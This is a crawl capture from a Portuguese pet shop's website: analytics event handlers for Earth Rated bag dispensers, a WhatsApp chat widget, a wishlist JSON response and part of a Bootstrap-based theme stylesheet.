                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca EARTH RATED", "items": [{"item_id":"6279-23318","item_name":"EARTH RATED ECO-FRIENDLY ROLO DE 300 SACOS","affiliation":"PetCity - Portugal","index":1,"price":12.75,"quantity":1,"item_brand":"EARTH RATED","item_variant":"300 unidades - Lavanda","item_category":"Dispensadores e Recargas"}]});}
            );
            
            $('article[data-id-product="6280"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca EARTH RATED", "items": [{"item_id":"6280-23319","item_name":"EARTH RATED DISPENSADOR DE SACOS 2.0","affiliation":"PetCity - Portugal","index":2,"price":4.15,"quantity":1,"item_brand":"EARTH RATED","item_variant":"Dispensador + Recarga - Lavanda","item_category":"Dispensadores e Recargas"}]});}
            );
            
            $('article[data-id-product="7807"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca EARTH RATED", "items": [{"item_id":"7807-34358","item_name":"EARTH RATED DISPENSADOR DE SACOS VERDE PASTEL","affiliation":"PetCity - Portugal","index":3,"price":4.15,"quantity":1,"item_brand":"EARTH RATED","item_variant":"Dispensador + Recarga - Sem aroma","item_category":"Dispensadores e Recargas"}]});}
            );
            
            $('article[data-id-product="7808"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca EARTH RATED", "items": [{"item_id":"7808-34359","item_name":"EARTH RATED DISPENSADOR COM VELCRO","affiliation":"PetCity - Portugal","index":4,"price":2.89,"quantity":1,"item_brand":"EARTH RATED","item_variant":"Sem Fragrância","item_category":"Dispensadores e Recargas"}]});}
            );
            
            $('article[data-id-product="7809"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "manufacturer", "item_list_name": "Lista de produtos por marca EARTH RATED", "items": [{"item_id":"7809-34361","item_name":"EARTH RATED ECO FRIENDLY","affiliation":"PetCity - Portugal","index":5,"price":14.59,"quantity":1,"item_brand":"EARTH RATED","item_variant":"21rolos x 15sacos - Lavanda","item_category":"Dispensadores e Recargas"}]});}
            );
            
      });
</script>
<style id="whatsappchat_custom_css">
    @media (max-width: 991px) {
  .whatsapp_1.float-bottom-right {bottom: 75px!important}
}

</style>
                <a class="float petcity float-bottom-right float-floating whatsapp-offline" href="https://wa.me/message/RBGLOYO7J4J2J1" style="background-color: #25d366">
            <i class="whatsapp-icon-3x" style="padding-right:0!important;"></i>
        </a>            <div class="whatsappchat whatsapp-label_1 label-container label-container-bottom-right float-floating">
                        <div class="label-text">Fora do horário de atendimento. Deixe a sua mensagem e responderemos assim que possível.</div>
            <i class="icon icon-play label-arrow"></i>
                    </div>
    
  


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petcity.pt/module/blockwishlist/action?action=getAllWishlist
body_size: -438
content:
{"success":false,"message":"N\u00e3o iniciou a sess\u00e3o"}

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/theme.css
body_size: 37728
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@500;600;700&family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap);
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400;
}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  box-sizing: border-box;
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  background-color: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
output,
progress,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
progress,
sub,
sup {
  vertical-align: baseline;
}
template {
  display: none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
  color: #ea5b1d;
  text-decoration: none;
}
a:active,
a:hover {
  outline-width: 0;
}
abbr[title] {
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bolder;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  color: #000;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden;
}
samp {
  font-size: 1em;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0;
}
dt,
optgroup {
  font-weight: 700;
}
button,
hr,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type='reset'],
[type='submit'],
button,
html [type='button'] {
  -webkit-appearance: button;
}
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
  display: block;
  width: 100%;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'],
legend {
  box-sizing: border-box;
  padding: 0;
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
*,
::after,
::before {
  box-sizing: inherit;
}
@-ms-viewport {
  width: device-width;
}
[tabindex='-1']:focus {
  outline: 0 !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
}
.page-content.page-cms ul,
dl,
ol,
p,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #ecd7ae;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote,
figure {
  margin: 0 0 1rem;
}
a:focus,
a:hover {
  color: #ab3f10;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}
pre {
  overflow: auto;
}
[role='button'] {
  cursor: pointer;
}
[role='button'],
a,
area,
button,
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
table {
  border-collapse: collapse;
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #343434;
  caption-side: bottom;
}
caption,
th {
  text-align: left;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
select,
textarea {
  line-height: inherit;
}
input[type='checkbox']:disabled,
input[type='radio']:disabled {
  cursor: not-allowed;
}
input[type='date'],
input[type='datetime-local'],
input[type='month'],
input[type='time'] {
  -webkit-appearance: listbox;
}
textarea {
  resize: vertical;
}
input[type='search'] {
  -webkit-appearance: none;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.1;
}
.h5,
.h6,
h5,
h6 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: inherit;
}
.h5,
.h6,
h6 {
  margin-bottom: 0.5rem;
}
.h1,
.h2,
h1,
h2 {
  font-size: 2rem;
}
.h3,
.h4,
h3,
h4 {
  font-size: 1.125rem;
}
.h5,
h5 {
  font-size: 1rem;
}
.h6,
body#checkout .checkout-step .add-address a i,
h6 {
  font-size: 0.9375rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 3.125rem;
  font-weight: 600;
}
.display-2 {
  font-size: 2.188rem;
  font-weight: 400;
}
.display-3,
.display-4 {
  font-size: 1.563rem;
  font-weight: 400;
}
.display-4 {
  font-size: 1.25rem;
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #f4f1ed;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #ecd7ae;
}
.blockquote-footer::before {
  content: '\2014 \00A0';
}
.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #f4f1ed;
  border-left: 0;
}
.blockquote-reverse .blockquote-footer::before {
  content: '';
}
.blockquote-reverse .blockquote-footer::after {
  content: '\00A0 \2014';
}
dl.row > dd + dt {
  clear: left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img,
.img-fluid,
.img-thumbnail {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  transition: all 0.2s ease-in-out;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #ecd7ae;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New',
    monospace;
}
code {
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 5px;
}
code,
kbd,
pre {
  font-size: 90%;
}
code,
kbd {
  padding: 0.2rem 0.4rem;
}
kbd {
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  color: #343434;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container,
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid::after,
.container::after,
.row::after {
  content: '';
  display: table;
  clear: both;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xs,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1 {
  float: left;
  width: 8.33333%;
}
.col-xs-2,
.col-xs-3 {
  float: left;
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4,
.col-xs-5 {
  float: left;
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6,
.col-xs-7 {
  float: left;
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8,
.col-xs-9 {
  float: left;
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  float: left;
  width: 83.33333%;
}
.col-xs-11 {
  float: left;
  width: 91.66667%;
}
.col-xs-12 {
  float: left;
  width: 100%;
}
.pull-xs-0 {
  right: auto;
}
.pull-xs-1 {
  right: 8.33333%;
}
.pull-xs-2 {
  right: 16.66667%;
}
.pull-xs-3 {
  right: 25%;
}
.pull-xs-4 {
  right: 33.33333%;
}
.pull-xs-5 {
  right: 41.66667%;
}
.pull-xs-6 {
  right: 50%;
}
.pull-xs-7 {
  right: 58.33333%;
}
.pull-xs-8 {
  right: 66.66667%;
}
.pull-xs-9 {
  right: 75%;
}
.pull-xs-10 {
  right: 83.33333%;
}
.pull-xs-11 {
  right: 91.66667%;
}
.pull-xs-12 {
  right: 100%;
}
.push-xs-0 {
  left: auto;
}
.push-xs-1 {
  left: 8.33333%;
}
.push-xs-2 {
  left: 16.66667%;
}
.push-xs-3 {
  left: 25%;
}
.push-xs-4 {
  left: 33.33333%;
}
.push-xs-5 {
  left: 41.66667%;
}
.push-xs-6 {
  left: 50%;
}
.push-xs-7 {
  left: 58.33333%;
}
.push-xs-8 {
  left: 66.66667%;
}
.push-xs-9 {
  left: 75%;
}
.push-xs-10 {
  left: 83.33333%;
}
.push-xs-11 {
  left: 91.66667%;
}
.push-xs-12 {
  left: 100%;
}
.offset-xs-1 {
  margin-left: 8.33333%;
}
.offset-xs-2 {
  margin-left: 16.66667%;
}
.offset-xs-3 {
  margin-left: 25%;
}
.offset-xs-4 {
  margin-left: 33.33333%;
}
.offset-xs-5 {
  margin-left: 41.66667%;
}
.offset-xs-6 {
  margin-left: 50%;
}
.offset-xs-7 {
  margin-left: 58.33333%;
}
.offset-xs-8 {
  margin-left: 66.66667%;
}
.offset-xs-9 {
  margin-left: 75%;
}
.offset-xs-10 {
  margin-left: 83.33333%;
}
.offset-xs-11 {
  margin-left: 91.66667%;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #f4f1ed;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #f4f1ed;
}
.table tbody + tbody {
  border-top: 2px solid #f4f1ed;
}
.table .table {
  background-color: #fff;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered,
.table-bordered td,
.table-bordered th {
  border: 1px solid #f4f1ed;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-active,
.table-active > td,
.table-active > th,
.table-hover .table-active:hover,
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th,
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #dff0d8;
}
.table-hover .table-success:hover,
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #d0e9c6;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #d9edf7;
}
.table-hover .table-info:hover,
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #c4e3f3;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #fcf8e3;
}
.table-hover .table-warning:hover,
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #faf2cc;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f2dede;
}
.table-hover .table-danger:hover,
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #ebcccc;
}
.table-inverse,
.thead-inverse th {
  color: #fff;
  background-color: #343434;
}
.thead-default th {
  color: #343434;
  background-color: #f4f1ed;
}
.table-inverse {
  color: #f4f1ed;
}
.table-inverse td,
.table-inverse th,
.table-inverse thead th {
  border-color: #343434;
}
.table-inverse.table-bordered {
  border: 0;
}
.table-responsive {
  display: block;
  width: 100%;
  min-height: 0%;
  overflow-x: auto;
}
.table-reflow thead,
.table-reflow tr {
  float: left;
}
.table-reflow tbody {
  display: block;
  white-space: nowrap;
}
.table-reflow td,
.table-reflow th {
  border-top: 1px solid #f4f1ed;
  border-left: 1px solid #f4f1ed;
}
.table-reflow td:last-child,
.table-reflow th:last-child {
  border-right: 1px solid #f4f1ed;
}
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow thead:last-child tr:last-child th {
  border-bottom: 1px solid #f4f1ed;
}
.table-reflow tr td,
.table-reflow tr th {
  display: block !important;
  border: 1px solid #f4f1ed;
}
.form-control {
  display: block;
  width: 100%;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border-radius: 5px;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  outline: 0;
}
.form-control::-webkit-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control::placeholder {
  color: #999;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #f4f1ed;
  opacity: 1;
}
.form-control:disabled {
  cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 2px);
}
select.form-control:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.form-control-file,
.form-control-range {
  display: block;
}
.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
}
.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.9375rem;
}
.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem;
}
.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem;
}
.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-right: 0;
  padding-left: 0;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
  height: 2.75rem;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
}
.form-check + .form-check {
  margin-top: -0.25rem;
}
.form-check.disabled .form-check-label {
  color: #343434;
  cursor: not-allowed;
}
.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer;
}
.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem;
}
.form-check-input:only-child {
  position: static;
}
.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer;
}
.form-check-inline + .form-check-inline {
  margin-left: 0.75rem;
}
.form-check-inline.disabled {
  color: #343434;
  cursor: not-allowed;
}
.form-control-feedback {
  margin-top: 0.25rem;
}
.form-control-danger,
.form-control-success,
.form-control-warning {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem;
}
.has-success .custom-control,
.has-success .form-check-inline,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
  color: #4cbb6c;
}
.has-success .form-control {
  border-color: #4cbb6c;
}
.has-success .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9;
}
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5;
}
.has-success .form-control-success {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#4cbb6c%27 d=%27M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z%27/%3E%3C/svg%3E');
}
.has-warning .custom-control,
.has-warning .form-check-inline,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
  color: #ff9a52;
}
.has-warning .form-control {
  border-color: #ff9a52;
}
.has-warning .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8;
}
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: #fff;
}
.has-warning .form-control-warning {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#ff9a52%27 d=%27M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z%27/%3E%3C/svg%3E');
}
.has-danger .custom-control,
.has-danger .form-check-inline,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
  color: #ff4c4c;
}
.has-danger .form-control {
  border-color: #ff4c4c;
}
.has-danger .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2;
}
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: #fff;
}
.has-danger .form-control-danger {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27#ff4c4c%27 viewBox=%27-2 -2 7 7%27%3E%3Cpath stroke=%27%23d9534f%27 d=%27M0 0l3 3m0-3L0 3%27/%3E%3Ccircle r=%27.5%27/%3E%3Ccircle cx=%273%27 r=%27.5%27/%3E%3Ccircle cy=%273%27 r=%27.5%27/%3E%3Ccircle cx=%273%27 cy=%273%27 r=%27.5%27/%3E%3C/svg%3E');
}
.btn {
  font-weight: 400;
  font-size: 1rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn {
  display: inline-block;
  line-height: 2;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  border-radius: 5px;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .focus.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:focus,
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:hover,
